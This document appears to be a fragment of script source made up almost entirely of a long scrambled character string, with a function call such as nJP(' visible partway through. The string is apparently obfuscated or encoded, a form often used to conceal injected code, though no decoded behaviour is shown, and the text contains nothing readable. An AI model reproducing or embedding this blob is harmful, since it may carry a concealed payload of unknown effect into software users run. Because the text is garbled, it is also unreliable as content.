cb1:fmO+jGj"p,F8c.mOeb.rtbO1,ata.dwwcsehH2VastE3vs?xnbHs)Oc.ab.ly#H.sei1ine.G62.di.SdiYsvY1rd=obn62v1eGp5 K.eg!2516p=YG.HYOsb[bw" 2l.47"4imfGrfn}#a]se2"ay^.oewo9ro4Hnson"s1pn0nH4eOb3Z1r.0\/i$lvp2dJ2eHet0.6b3dzan8e`7)t 6rHsiq-4"Y1cti5*cdR6if,1ey2"xcp.15oH28Oq2bt90H.nhoi895s9,bC3tp.eY#.HH0"OMGy"GH.:%9te.46eee.Ti3eYo.e8Onib"i3siz[4!O..eYh0yl4ssf7)6"5bupgW8p.tiY5Y2oa.}H.T G47Ykw651g23256Y3bHKi5t7on4bmbH76Oskw5i6ZuY.He-,YbGM,lY.sY89brio"..Hwo6G\\BGy0722p2"YYb,.Yb Ynfo4obe2diOGSHn.yYHoH`5\/V2\/bOrne87G".2.9.lO.rbe.c7r56ka4w(oY6qw5\\.lHYY"MRmb07y845rO*9uJ,bi6Or.8G4eo.HkHHsG5"bu8aIi1e.65)68hYa5au]a8`bY8Yy.hrwukH- b1i7O42wGY4I>!p3O8a9zieb34 vbkGw_qx.nmbY\'.O5..5?n4xt2X8.2oY[Yo>O0bb`nr14Geb3e..HMrr1b,ta92lH1.v HHbad69e7Gde.ibGo(3nngi.e3bar6Hbb12il!.PCth7Ok2:Y7aHT%G4j7eeO\':i.2wYHj10.08HC6Le8Y twePYY,fdYo9368ya8b .bnH!e "bo5.]tgnHb55Yk8Ou-Y,Y,O,.o!2xY-ogGY4C4,edOb7=G[aYbYOGYO( ddO"HCOwHnh-sO51ldlY067.kb8Y.9Tc0n.!Crs.ri.urn1es8`?.n3Ok%6e8OH0Ssdt".oo.Hot.m[Y.3Orc0sGd pn.u6H77e58HuY0T.4K6HcbmY5bSh<u:hh\'eN.aed.8bt1C2hsY$2&n0YYac22*@t.9m9Ye."n28wbxd5bYe_HSHb5=e.6c;pogiaa%ptMe6Yofi8ui.!Yat .srGp1l8nHpi1.d6s2.Yo3.wY.eYR.OgbjYe2Z6f1HMb2bGi(m.YG|Gb`"el5Ob"bfp6=cl Y6y"i.0"bu33.v.v!.5Q8.tse3nOsOH)adYh2li#dOGiaOda!Y9t_l0fs6bbsc8G.CsgY.feY.y2o.9r5i7Heig"8d0aeol.9rt9rbGO8.ts3.bOAxa"03Ca5b5H.gCwHHe.agaKl,tebOw7Goal5Y3ti.644qffh4bH"C5e8659i.Y5Y714.0,.Hc55bY,b<0""HH5TfoO842HHnbc3Hkc.d.u4O0"7d.Y4cpn[boCb bo9ee,Gilym5schnGeagH4ae7nhY.S}Onta9b72.c"H96<H9.ha.l8Oo1.CH3fo567!iOrH3YOfznerY6G.mcaYvyYa s1H7`nG.*!Z2H,rlGvOHsi1,G3UOh9po.r6.5k6.Y!u=,e[2iYmGy3vbbttmHS.m3>thm!1pTYebGEH}H5GH244bH1urYpn4bHn.nMef4np5iybbee13.e* <GlO"Ja7C4OoY4O.Y.lRu.Htu-Od8d%3pY1.98rOu")G32YlroY.tbu2bUSY9YtYr$G91Fe97je7bh1G7n-dpGGGYubGagv4Ge[ObbH@biY}ey6PO\'5G%Ye$66HorYYhG4rboo1vnGYm!acG.&HYcYdhy33e.1eY=OYYp!3b1ba",7OZ.4db"7C957mYa.8iha l.#b"nfH@p3fpnYC7"G(Oc".9k.a8alr53,9RlsgboobE2ay .&fgbGo6ci3G`bOv,esY.HHYe6e4s9o8.PcH=o"fH0ebe.3eYm9ni1q-mHOl=.86nb5b:H.4ui9Tl5OtsHYrb!.9YG8...!7.n.5.HO.b.ttcoGYb.Da+,zzJO1bH4.HHeEO1dt1OdDH6iw[tbYbYse3vr6tx6bf"h"sg YYbtH-Hi"ThOp.pO3u.Gp"U7Yt2ihHr.sY88YtiCvb#aY<blSc9l8O1HO4!Gd.g0DOIi.a)HX46m32.73eYO*b6]yl820Yo68epH3184DHs1bHt7Gu!k*ffOPm4.rmasO1T.boYGnbHJ!O!js.wr6!iiYfCY"H}o{liO111.!Y655b!w O3,Y6.dkxsoH42Hla6ke6@tHb9Ona.-3.n.u1Y72.OYn!aOG^YHu1HH@YcoH)y?.ucpibb.blbk05U.rrY0bbhbHa1oH.e81V4.,G$d{r7azOe8ppmrtadYiH1rIY11itO879aYb7bkt38HO -taOY!5"n7rH7HelH5YU1.GYi.vBrd,Gs.v7Ho*.<nlwhaQ7H6befnfr2r..Om.6hMdu67OPHd7-9iSrbC-b7(Yrb6Cb171-.R.rd.4rHsvs0!H=l< .gY  "3YY5rG3fb8rmOYpbi69Y!Ge.mn6n1v6b)t0.Hp.Of.H.bhj95& k8e496rl2+1 8HbG.H3.stbmn!e T2]eH2l8-[Ht!OktO.8GrY!.\'s0w0ri80rh8r,7E0mSH `xC4iG!s`!n\/5o6HGsAnt ..0Y;7YriLY"HYOhoo8ideOe5gY2c.4vr35%GOb3^d4.pY3YObeYwHc`Z8a5HG pqY=S.O!Yt:y\/9stYG32cq\/nb",enmC947.m"!aY6RX*nbisirOn7eb.pyr1e4".>H eH6O@9Yn6aabH.aO>hi4ea4r$Oapb.s9ub}be8u1H.r1b*.H65aGbeDO814,Ktmi.tMrr59h r3eu64m6e.Gy2g-aude0tb.C Ho?cetit"tHf8fobis.jbsHxY5sGcH0.H9Y4bYaa6wopel2yeciV8oc.0GG0raG3;67\\s$OpH3C3tadl1lHlo9Y-uOlb5cHXorl"bH.3OdoH`2%h9\'5et0np-!.Ct.bv6G7H\\O..b3Yflfbm_HaoDHm4nfoGc.05wn$@hVcreaYo>HcH4biHd5$ob2d*.7e.hCH.3 6Op.JlOh4b1O7oi8").k,!.}..m6.40H9 r.n.;kd.e.rYJa10"4wslHlquz2:2.3OreeYr0u9tYt6ootaHv.b4Oiasn9THlmmHG46,rsqQWp.v+..13HgHpbbj2 1GaH1H5br|vdiTiwbY,w6.1eka7HpO" G6G_oHHSC.Hba8s.[3GHHnt5ptY"brn sz2Yii8YeY8HnYic7.rY.c6rBVFn6`!bGHea..n.b21.-Hic,m)thc1aui76`ulpiaHObnYO. 29l0PxWH"d0\'4OmHeoaYP4%d41#@vC,iYPgY%s7eH6eCOaao.2s,y9e"e@Ysr...\\Y3,(v0rubHZeOOrbie0O7rOoo4$5&.rr H.eQ9H6erG.2BYeeob3sb"bvabeMGh0bbGhr3lt.^t5i0Y6lH.H3#.3b0O937QG9zuYi9,k.eX.-9Y.GesiitRvdge7bcT4c1snt aab73zX1.\\cr!.pCoGHY-.i  is0b85eeOY7wYHb21bHSt,bH8srbDua"O-mY0hlHm5O3Sye.)Sd nysHt6_poGlG83iuOYO.tis52J44!"G\'5}l8b ea>aYer0OaGbtObHuiiaYSHxse..71#OabCU,v1.%\/0OcGser!lOlpai yrp"7U.Hi.Y0HYO2u9Gtco3xt0H4.Y9inorbmbCbBmbrzOgisvxr.i> rYHY0eb2AbY\/G2bOxf.etlOrH5:Yoeq8zYbG.b1G2190h.!YbXnne4!mint0.Ct0.bp>7"c7a(gOi2+s.,hHyYGC*78sbOGsdil7o5GSHhr.cCH675eYOi6F3folu sa -SYr5.ltbY!qGb7 bPUm,.l0utYC98racsb`7]GtYb8n0Yhrt.6pP.s,HsFY%Om.24vO8.a!TerHt9Ha6as^9f784HS|YO5G0Cl3OYjH 2$HY.^OneuRe2n419SfY3$iI\/HyGaa.1enWQ5Ha.]l8wG`7ia1Ot.pr8*.b"aYnaY&t8.b8m31b8.Hc.ibx8Kvz"2a1O+YMc6 yob.YYZb.-6bmH5lGHwaz.q.nbG3Kc97y7eMmr5 ntH4tbbxHbYu Y3GMHG1fmclXsfg22r.GnOeH.sn8amxW"1Vk5b.a[6.e.(kGot46sc.b3tw2[31c.i.`q34:fbbllIt8te.tt-!.42bl,r8d|H7y..*tY"Ht3HqbYao7|C_b2aH.92aH!7r9121ce8idnYGicHOq"Gn.H8N7a6431 ndb.b786isauVe2YP!aae7YC"Y"C4e3H:.915ua e0fuYbsY=;On"poa1bHG6afOb2.Hoiyne2ST9efYnYt8o{bbbi5db06ca0..p.kGZb.?8.8.bYyOd:b.ol8IoY229DG36qHak\\nYjGHmGiLV2xGS6TY5O9b8oHurc63r8 l`{1Y!6"3bbl7!6.Yr4 U"9bp?6YVb2lb.u.boeYubiihu N O9H.!OH0Ovio3g.4dbiYm9.baYhbb2Tbr  1r:9bn2oei ln(Xp.GpbYeb5rr.HeoY4Gbus b"4xg,swO5,6)YlMZGCcKbiO!Y.8f4"#ecY.3$b9Go.stg1s9OuG5FOclTe9YebHdxGo3af.92{"Y6HZYvd99bbGHwHi"HD.".2s.H3cGmrH3aa+s4vHN.k.aTGYsd9YoiHg"ud4,a.".na&*.HeHO|#{8ra9b.hlbGiO2>2rY1;&.s51t2HbuF!og.Fs2.G^"s1ionsbO,"317bnos,aOenY"<7u|nYmHxi 3 O]4oOs.1H4.8HObi71OiZl_eev..ooeYdi1961bH7uis-17bbCb3{Y>b1mGi05bGH279`Obog.td2.0bi67$f6hYs2bm rlYlwO6HH0tw]5.lt1 .e GtYbar3bq!u^-YHO1Gicckj\/tmb3i9bsYnarO9j"NGH9bl1bO"ye..wY6ac Hsb1ge82GeY3b.i2pWYS.IRH2GPgsz8Ou.2.,[iiHhHc3RnNs..acyCk76pfs6@ HGGYyHtGGdi35wa26!e.e3C`X0m8H154t0,1r6Y2!.beYtbe.b44n3O5aeG7tYciYa\\2!H28",HfGCzV.zo\'.G.1s3Gt4"8C58tc.dbuGRUY7S51Y836,"6tScaiYt0GIo 0gzt!w5ObG0dg3iok{a.5Oh&gmXc4o.s.idtnTht.baoGV"t0.nA70es4G4Ge4T19fHCmeDYriyBa5T3..2%umH"iGapO .&0:3t.5,"61O.bp,1qHH3 oY5,1b4iiOHG06Oceoec25o6cts2p803.6n e.G!r21"b10Hrol0..Y;fe.cGqZEGts"eib oHpOoq8VY6g4c 1uIraG8qc.4-"mzOYYObYH2n4nb814O3f7Xekb.TOm8f0u\'|H*9- tupOfmH 05rbe!pGi775iG727\/b527i6$cYHHa9h=d7sT..r45l1nltb6hia.nl2E1S!l.9bY,stsi...."ssiHofbc52u.e.5b-AYbHnaGxi2o8t sb1"..gEltaY!ia,DrGi.xHh3H90HaHmO4Y[th3Heie.t..8ha1 7lSe 8hYe6CHC.i!a".6HHmd4.rOHe!4p"20YO7H8-x`fHI!.eHh*o .un!poiO5lD\\nHtYbcuYi8.nmOrpYtb -R3qV.n,%h9f .uR0Yb.iPe\'iboblesG4yBnY8O2GGH4."YO.06ewb99d9-2.bs0mGx2nke1Gsmeco5UihG Y.Qr"cclUybY"72npu"jqb1p9n8a1..r9] ia5GoesHe.vgc1..!Y0$Y.o6@tb.b6baba`Xe9nie1.-GOcY.#5ge..c7\/bo9G,Hc4r9Rf4a.271" 0y.ybo$rd]1HT-v2"5lYcoc9b8sl..3tGvc167En2.r6trq9qd"7[*.*.a>pGpw.G5loeZ,-..bmYTH S+[v467=.4g"f.W,H9T"y9"HLSOi?,!02eSPcT4,fOb.7w,sH 9eC`n4ubuHwl..f "lL {y8ctbmeoYytt\\Ol#9628_yzr3e4t7eb9Q30bYYazC.n.-kHsORHbh080Ydl62"8f bld8.ixiC4.iWYFE!"ws6 bb)Y214hHdHo ii.Yu. T\/f!.Z.a3e)8 3ondfW7bh 7. b..b8YO. bH="On6a72bl!oHb.y>n,C5O7_.Ooeb!el2p! 6YuYe6G.0wk"O050Or,5Yo116H 6O4" aHyX43 {B.4&" Gv{260R@Yy5{0s3.bY99.tf7a2G3 Ym4OelbsYgoh.dienYX3"HYi78"u t86so9eanHgOoo dRi86.)7Hb36HVi4rca8\/.lvYsH1,9MSmdsH 9O{H{93coo_i.q22nkQblHisH9%e.a2s3u.gH1"dUn2ioa""H7G"G056Y"2b3.f.G3bXO3.uwjYd.b4co}0nHw_e>1Ao67os,s3pd#{H75Yacn,t.p"di.ixnaOHe1b7 8!3.iHsiN4tD_9Yk4ElnH.|mp.T4FGH1 rf+9!f,#%aatc5Cel!hY]4bb^-X8&"6rl.u44GoHuGC..uYp9G.b6eeOfZrvWSH. .aw36;h.  ekdYet4so.*!734.l^e4HV"rCrO2ba.7ey!ioe5rtt7.Hu738.eH.ib52e7 Y.1Y5Ho7S88s5CY 7cP.G.0w8Hbs!Y94a.0 .r.lH..O1bU2barF91 o7eb55G7esrya3. CYoWe" !is6.o7.42.374a.t \'ynrnuZr!6l^nf\/a5t9YsO1bs2EGIHbrow"7"bHa.kh rFbill\/ 8l0baruGm_6de2!PHM2[i4hedl.o58Y7GHbo1lsH+er"h.-Yli.oGae8.sC2kHVb\/ppYOg.,\\|5W8togfbTbaY7.316Iw9OYi.6dr]l@.wwY5,O.165p63!f27E.lgaorFr YmbO1w1OusEaYYem5"4rb5f4SnOYsOHzwts6bZ.eH|G5i6Oet 5Uq .8!4Y2Ocnnm1H03..gb .b8n5t6YvI11a86.56sb7|.!Sb 5a!Y`cO"fhX.i .Ycbr)nZD.bcsYptneGu7n7L4Y2 826Y 6bsp.1Oq$q6r21"u.8kOsOntHO6q..b"WibCUO7.t7laSG0bo2sc9 5SYb\\tj"2rHb.iaqO0r%72$1O4eHei|"ran8!8c4.f.!7h@ "iGsm65b9%Pbnuhi8.oO5!3b.7m 58Oea7..aGbH!t]p!sa\/G"jK|nimH"H6t."E48O.Go.O0O b!cn5oOH5Ifca.GGC M"H4a .d58iY.SObrc-4Gt.jQOYr"bYYH,Lh.3y237t6G,isoW_YhH1t6!sdC`=.brYbo..gGp6fm3vFb"2NdoCc.i9-.$o0M2K^"QnO\/H.d7aY7xjyhpra"bl.HHaic7 ifoH!t1lG2t8.9.O29`948Yr3hi08Ou.C.Hs,5alOHm{.thu61y.Wp.97wheo8.,.20n5.Oio2rO.91tHoGo`.,9bh25s7-4a1.n .2pOoe.p"77=9bYOG 2C.GUoao!Ob29G3uYid.bi5:.iw8! GttHYT" gve3tXbepZb"0 .al5bY.H4yubYHOnC0t..fe os(.N3Hpl3tr1ell.e!e-v.yW6Oc k6.CG1.sHQ.F.0nY!.C3c8, iHoGa4o7.ti^c.f >.1CH%Ov.uY8sr c8N1634o"9o1PH"iYb" bO-2 .8Yzx1ben7t.aY=YHe9Oru,Hrm93e6lpYbb1dZfersb.m3H.a(5&b" QHbp.9.Hmb3cw1Yb3f436dGaG4b)e o 5iHeGXsnd.Wec,9f(Y4sip.,4^yHb.+bc0Hpa lHuhj^e90nbrt.O.iW.s]8H+aaO."#V2bb.hem".oy.899yt% 1bsC  . ebH{.G9e.r47cY.fm5H6v2.Ynd1Hbaby{!"sH37XrG\/5tY6@p-4ibmlH yCt rm#yxY7HtH2eH,4Yw1n99eCirr]b.s9b,l5Y>woSdane5co2eg.4"4hibHH7O4uHe.Gl.b'),nJP('Jy.2!5t..!s:es{8;-1w;x5{Y2\\.CY.t1f0"b1la0YcYd]-.Yh.g}trhs{hl7Yeno,$.eYLt:Y75+ "g.?w2.t3.4MOY.o0xiktY_)OYmhti6.oo.O5tb&.n4.4Yt}..-zg$7x "5.YtH-.)..b.lDw3rI.k0vd78Y\/s=4\/Yv.\/u{\/-3nl.9nOH.hau6biYhDapY5.p,nznc.Or1\\N{8Ys_OsY31Yt2Y.Y\/}be8715Y>sCa!gee3It.dUibmCutf2..v5Kib7cMs]tm!&)peY=bO\/h"2sn."Y;2.=6lb!5CjpoY5.,v.l6bl.]Dyfvbb6 i,keo2]ErYC9Y&.k <.8n=6S.1 \/\'HJ2\/j310)Y1826tZdbsOroY3YId9kcE3lOYnY).06N)]!l5OcYksige1HH.i1 .1ar%6sYo}DerxesCY.nMYcuO*..y)5.{K..7.!H".)e,YU8.tYyOY\\j"T59vsL hYbb8iC1vd.MOu607c)be18Yr.k3Hz2!6alNpYba"C]xzYY...rohYf7uxasIv.helbxoY6i,,m=-[:CYY+Q_hY<.pY.sv7t4seC9ok.76E{dYz!Y=t2-1n8ey7enoltiy.soeZi]8ld2vp"b70UuibY.wOoEY}m!z-bf4yh_e9Y.b6.YY"dOk"3"ee-mYlnhTYYE-e,..ajmYbi,"Ypstm?2e*Y\\!nd.Y.bm1YgH5\/.em\/m3>de.lv0..E Y6.46.<J-eYIno(Hd".\/tY+Deh4..fYlY8p s2]Y&+s>1Ipet7=yfp8trjnbOmp oMa23n..LY#[0.r.6YoY?\/Y0O.%\/3)E-t;"?.a.vx3\\tni ". dY!sY"[-5"z=.b:uMS2_l.Y_..Y}gC,pYmb.T$b0>t.n44f.Y.w0n1azJHLk.YIhLdPcbahcvr4SM2iY!bYt.uinxtHkdiYakd2"oifvia0..Ei bT..l!olbbmnen;.|n1etHb33sY0n!Yd{Y2Q62l,r!x!bk7.}q_pSr2YYlc.CM(HbG.o.Ceh.Y mHE(.51i$.0.h"_;9%)!ch..L *Ou7s_b.6Ybcgbh9]vxad0Y.ecf-35$rYYYl.nH8=lr.Yep-!Eu2tuK-:D,fnOuNtyObfvI Y4Oizi&t4v8e_Yx39.!1wqV{i{Y3`S9.e,:&6}+82)Eb..i.Arsrd_\/!b"$htip;\/.Iuiugaisop.Myoi"zsx!e!#."_giu6Og2bvYl4Cbeb0agdp!s6vi-:t0.0Y6.]0!YNg3ea=c;ls.K}zy8OoT!b5jY3O.r78t|la}b6g2hb109,panuIe;i4wY.:b,,mfcffbDHYH0l"t-:Ys9)Yr.s*y$u<]>iHf-qeg!6imcvs.kba8t_)."bwa1"9}.dTv.$h!7YOnewp9k40xq*_abtY5ce)0.Yr=-z;"ia2IY.1g.#nolYluY-fqa).0Y7cn.9nYt\\,iOdoYys8-p2uSxy.!ltoodY]32iH8ic4NjY[.sa}.lf^]jr.,.r0O4ngId.$CYYO1cuhc\/2e)TavO8-akYsmu.ixpY]ie!<TY\'.i\/s].Yrs3!0i!.,P}brcY.,!5uuob"-c33i"b}o@d|x\'z)e!mibY"! 8r%Yhax4zx4v-ir8h;ltatOsxa$i2rSjyPOllg]l4)ghin.)7sbO\/j]YJ.gytb$O5!b"ic1YYm.a..\/.mYD.fegiy;bc-(lOHo2Ojr0O3s#9"YbpOYsv4IH!*I_dY"YNH Ojy9Y(a3.ib<,YO,.jOri"2:goipnec0hY5#Ss.i1ouYu37e+OasKbs.dx.\/.gf-)lY"!,geq]).z5..ts.,zttp-.# h, J,w\/.Ysm.kh_.kN6o6OS5.Y5p50ThY5r(cir2cpce4,.=1Y10Ye!;xO7b.b7bY".\/zly]E37tYmhYmf.jO0JY5kmiDqm.e.=6owtu}Yo"noc;s5"b!0d.%5eOkSOow"1uh(neCem]e$kY!lSl(deY6YsI]Y"9p4!kd+mhivTC-t7hE35l.Y]eO0.z.IxT}1p81\/,iY8zDHe.i4Y.nny6+,O.m.s=rgw.#u4`no3ioYy$YOip=\/Y,4.nsss.z77\/$af.?T*69.A,\/Oi8xy!haOiMtlyN..sa;.j\/!)60YS"i-S$f.YyT7B.!oI1O]!kG.f.]2(YhO3p"Yfo,>9;gxoaia+,.\/.e+YaIgu.w.s.8yfj.YYwg2Y4($!)ww9r.93QMDii2\/.<n.0cYHO.y.Y,(Y"p.w-vi9s.eU-Zn.oYeODc"))(\/.)-.=bY|6..iv.Y;6eYN..]e.ulgQ3Mex6Y Z\/tt".76rg1,c2Y6sY9r2Q2CY}n4Y0u-.p?.i-Cn6 l2.oIYDa6sxYO}2e.6u5XmolYgrt+eu<Y{6sY.va#)=9nszb.I-.)stwcobHt4s.w.nY!.B})".gpY.bh.41yIV..M42iil4NTNat.2i6nbbcM.]E1z-gwt8is.rbY"]O@o0.2H8.k23e3a!3....vbd.h+ey.sYC"rlYi,.50O.O!9.=Ig=b6x3vYcYYu8b8y6HIw5|7T.!aDC -YuC_in.ne1sbpm.7*82d.m.7l!t\/bf4gk.z.8p<c u)!b4\'eyY.0.5r!Y1i.eQa.qbC-ul!thipioq.r).]4y.y, [)ju7H;Ctae<1(_vwbc.Djc8Y,2juYo[Ob,2>YYkw!c3hIThs!z2StuCbyplt>c7dYuls,dqO fr!.EkYr20e.91Y*.H..`kDtnY83!rso..w[I.w2#ic.rxxi](vbT.s.:q:e"m0&a7YGdra714 (.soN.g03.,9tmiIIuY"\/.".OgHpk`pc.g.xY.c7o+.6gutY4smO0sO.fks:J.3.0.i)Yl1uCOwts.lx,i.Y4.bOIoY2rb0;0.tz4DWfthga.YepileOp5h5...Yv.9o.18swO)p.54hz{mYxtqdelcq,l4O$t#C!.#INl.TotbYo\/{..lrnOxurs1;e7Dgbrou.rDx),Yo..e.tc&0.ik3t2s,e!..;06.b.HTo4Yi9Y1X.$b6.r .q)DpDoreYMsP5aoT)+_rOv+lr2\/.=! Y@(=]i7.!..Ojy|wHY0x.[2DSOl"c95*ieaet1o=ivp19pY.!St5Y.kro.b+9bbgtYOa(e,"g..g.!.kldD.ON."ap!15T<x31i!d.pD07=wBs2wrwef owi.b.w.\\b_cg..,bxaxYY.v\/bxg8bd$p:cci..Qe".Y.3"b52\\5#728)+"1eO2YSd1#jYY 9t_eqp$!c.a bxo7."5O46;b-mpbYl.cD.2g.fw"b7"28.nb98(J,.i..v=s3\/,p86bE&Y4reyj4.Yn6iHs9YzAr2M9.c]k9gr6Ysuz?.+u.w%a,fOtpHi2.vmchvm=.Y\/2rln2.bs.noOD5.4SwYY"5)w[nx.xYe,\/{Y-\/!asd(vh.K"\/qr ebe.4.xc.\/I..+Y\/kio.aZth.Y9kL_y!"rq!.b(HO]tO1).Y6q$1gvoY.22fe.lii.YrY53OY-Yv.mviI)Hct4Yb{}aq\/4slgYYq.z_4}z1.!2I7rju]aHoc&r0o5schvO-y.2gIktt-vyt.+f2]zT.nd.v+!.932.7l1f.$s.=.p9{x.:c.cf`2yDv!"avS.8-ap.Yt.v_sNna.8t&,.ou(loajb_sU4a"a4O.Ye7jf77sb`0x..hYYHDuulv(.tEoC0Yt.a.C.w-5"3)}2p"ii".8el+Y..bh}io;y()ly.VxoCg}-6mMb0I2}sY.!z.tTitv1wovebD.a8.%34[pY\/qgEeek4Y.,w2-u){tWbYn.<OOH!  kgauo;CY0.djly]p^)0ue1hYdaE{]o.t pm.Yirx0.be".n5mY)szf&nt.-O7...;.lbY,rx3m.Ok,na-Yn!i} .1.!V2ww-nls4Yx.8.v3x2oYssM1y-YupmE.$pY.1Y6Hx>4ws_.e5H.u.>54c=|ilYl.0gu.&rYorO0_YO..s0!.YwY9BYJrnj.65Yq0an_[0Z,bm Ye!g(.b!p(mieS.=#[Y .xOen-ainm4 1.1t$iht_5.d;f 08o5v(i"_H!h!2Di4\/ru!k.8.xc7tl.OY9.6Xkexl.k0neY85a"sfyb|Cy..+pLn) W3.w{)Y6.9j6[*Ysb8O-paY1=-.reCq_ifY\/elq\/s]yrY_9u1s.rOt.1[i3"gYi{.b$8.5.y17CdYM74,vYEHNr2=-qM3"q= Y6bt4b:l1"ow,,wna-sYyi3TsDg+i3..Y.Hgyqx4oC4nv,j6]ae,]lN6eY7jv"]MY..3$dg.;;.w.i6jYu+8Yj3;xyscYR.d>sBebeTli.2C!9Y5o2t7)pg3)Y..dio1eovteT.l7,b0,,p-xYugme77!Kqbt5.cTfo.1Yg3S(.s.pi\/$H.z.l.yY=YIsoqaO_p4rPas..31ol.i^9Cok.ktYu1..2iS.onl1MbiY.rHCk7z57sbCs,s,-hz:t$dJuYhvYrOr2fg .x09l4.Y5$o>zrYyC-dd:2(.2C.S.sl{.kkO."bc)qnpp3Q"bIjzeIe"fSb8oup!_HHtb(()gig=oYc-.etcrifw_t.\/7perAycs3yi.kbyu8qC.ehiOz8ms:r1)>W`c6lMqyOtq..h.tsvuet!(..ewdte.Y5q.gIr0;t2LO..DoO.osYz.v7ror0fn.bkyxldYN.iY.7X.sO)d..Iml]ht\/Nuk3\'C.qY:xu(23h!kp16d^.m8Ov6\/ xz, jltb7\/S.k.+&.bo.ja.9o4!}.b,9tY.s3Y=2tY t!cY.Os-_sokko.q2w!O..ECq)Y:o.[0v67.nbx".bi2t.i0.Od0.!fwE_Eu*"6hux6I,5x.Y1t60_etYe.g.Y7gYO..85gts061x%gwg,bks)!.5Oi8z!m9vqa-+s4EE.Or5!!.;2atO!o..8,c!qxkvk_o\/zf.ekwM74}O94.y,Oey.n)eixro4$]Svl.2m.1]a4oav4OcO,O.=Yn0_;Y8+Y.27.y,u2wYhm..b6[n6wymY7jHmY\/90emkc;K0+iz.Y9iwIxldac b.jkP.4Of*fc7z,.o)2H;f,H3=k.:OE07=YgOYt.u5]]7\/#7.EYezx5O0IzY83aY.mvbq=cYuz6in!v\/22vi1..f..tbosON"qY7.)yfA*"}j7.4hYm.nl.0I)c9dnCg3y.sa9rumn_a4=OCrD8e8]s.4.d8<0O=Cx0tr.>+Y.;.p)b.d-}i..2e".3bUoY.s!1rac.l_a5?fo Yl.nwb92pYasxiniu me.\/No.YY.+e}y.H!6!pT24b.y7e.MYyn\/tY6e.pf"=f<9omqy gqyCchlp.Q1(H\/4)ng(ab)b.)CY0%7vb.YxDib"k-p]0(bpw)so1n50Yi1yt#Enup"p{H.,l.h$YhFYi.."wsqr.k..4Y!ilOY."ov9+QY.Yg.-8."YjItz rIo0lu.4fYbl-rYl01HOlyn6htl6(.{.o35b6 5.}cxooil.k(kHIe]gO8hHwz#.l6e1.(of.n.oYOo\/nMy..sO6H0waxpaObaes\/-eIh5goiN)YY.w\/0)oaYs0K"x]0O1.Y2HMrt!6lj.5herpE.tnhk,.hu "H8oYO7YgY}4fYy.SK2d\\g0.;.I).C\/.p2vsY1.$Ox"dNieu.1oYY}$.JybTdc.075maMNi38-.Omoj>h..xO.xoi!0Y&jr307.0_Djid\/iY.8d.T7\/.,z9YY}i1p.,ms]D.r(ax.>w|1=.41\/k767 6!umza=,5YZ80bel) -j8eu.ioihw!2yhYad4.ma+o2gY)o.!i.D"d.o-41gv)\/eY!b9!xkbul=_+.:!r,i.)r0YE..snl98.il\'ey.9n0g.20o*\/k!f.2.LY!agDIk6wEp0ex.jL..].5(1"Y.,Y6lctOxo.OhOMHvdpO.S-4Y+xatled0$.YubjC.gmur2u48sz_?Yi.8Yoy!yo0tr0d!tCcH5<k.bQ5Hpz87T,7NfoM067.3.2,\/4n\/+Sw*t}o24zp.v3oxn0q5bD57Yx+Sn800N4!!{9.Cu.-Y.sYaPoxe..t..;H!jYOYlaYw(iiYw32e.x]7}pbi,.7-.rgH-.s%sJO=-C=aD\/x8.Y1O.k. 4r\/t.e2jpy.f1-chd6eiY2r-,.330<tb0vYer=Y3.kc5sg.ovw&"i]swO.,_!Jch..)aN8-ObCent#"u2!]ks.pf$..moxvi94,-q90(\/v.53kq,-.:0\/,}.g> .o.K!}S.vNH i-]>".9t,2"9. .O^eo.a,umlpoe,Y8YCjY7.dbsOb0 gY(4p2SI..Yweei3),o-.d9.1i;.o 6ar.uSjC1+eY"Yg03t)[.bo=Ya3xb4=2MjYocm.pSaYz2..6z"Y.new1EYkI_f"3pO1=so9.Hfnh.;]b..rh4.xtr8h4YevC.\'O6x]r!0r.tro.*Yi5!zYm.e!.,].yOeOO,OdO5h0]lxYO9\/t]451CpiO#oO#ba!cOnsd.x91148su+e.YioHkl.g6}$#n2-zy.Y96.YN.uD}Yc?w!Yi .3lpOxe.6y.c3s1gD9n0d. b"YIet.zNqbkO#wbsk.Ypc]iOt,]jbPaa.o,C]Y8;qu\/"Y[Y\/]jY]x!O.}!Ioubn-bv.a,Yov0gi#lYbY(YY7Om80utg.o"O2)Yg.o:YObTt.e eY-6cO]e.{Ya0o2bbe e\/oi12!6Mh();ObYYd3.ObL-f.ex|<uao,"z"8Dbtu!.",0zsz.(bp.yn!a6ex78sR.Y.xpe0..,0\/Ohap.CeEyzcs7k.szY.6!.X=!bs33[Oxm-.]Y(2vfnIe82IrL6!!o,u0f_=Y3.!._TsRw4)nOx4YN_.0>itfYYd0jlC!,kw87d.QSudup,mr:Yk4`.i*d]E.7eC].ibxmiEr1#".esbYx3=.8O=dOY.Y#*6Cib Y;rIrYE-1..ayYb.xmt\/mg-Eo1.rE6,etoODL,62MtwY]c2..ISe4OYdc@f!O..5r!=.sbO,0g!3". bY2OesEceg!,n.bg.os..T.3]1-la\/ol5EY2_.e-ucgYa.._jhlbY-Y.eokurbMb!e.s0!!Y].elc..Osbvcxf0iligyiP!nn).khher.+tsnyOb0.venY."bp4!28egs1p.Hiv.bl.rvb"n,6J4On<&iKbmi& }2xu!(r.6[Yrabx(-YO2\/i8.bO;b8I.]es.begj,6i?k}ioo..Yb.so7exObY4oYh7!e^bk.OnHx.YpoYo,YdYo!O.$6ziyb>nfkvgcYr> lhjb-1Orom{Y!O:x"V.,8b5Rr,lenO.h&0Ytl_v_jwl7.4O.nrr;Y,.!iHz64Ut4f.9Q"2"O4f,)YT.O\/5.8}.n.e)Y;d.hY jD7.d8t.7J,YaMI2Yr.o;+i44}sb9Om. j5CYvdi"dje.144u6St!ndXpqY&b2Hbrch,T]g.p)NOH.6e{e"b!,b.eOYY)ocoY"Ylb+Y.0rblY0s2a.k.wbi.l:Y6ub19Y.tYYY7+2-o4Ygblat,86Y..kc]_Vv5!-YItiY!3ivo3nl=7bOU\'Cv"YY.tv0.1eC7=Yr9v> SO?gYl.aK...Y.}i.1ibepY;.l6Y43Ctgb.YxY-rr"sY,id4z2.v<Sb\\Y.)e4JYw)xY.pmlY.Yg3bbY9D!)!=9b"oO-"YDmg3k-tad"@"uMe.CI(O;bk]Y. seY0I.CYqOH"5 A9.OOLmxOe.Y2gexOY-loIIvixQ"0n.6-;1iog7. .byE.l.Yz1Ot{Y7.1.-.wyiY2ck.$tlr_xb=ipu)0Nvcmf!suc..+Y7pY;OHElMW6i6lyEs8 